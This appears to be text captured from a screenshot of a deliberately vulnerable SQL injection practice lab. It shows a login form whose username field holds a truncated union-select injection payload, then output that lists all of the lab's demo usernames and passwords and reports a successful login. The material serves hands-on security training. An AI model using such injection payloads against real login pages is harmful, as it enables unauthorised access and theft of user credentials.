 Welcome Dhakkan
Username : a") union select group_conc
Password : 12
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY
LOGGED IN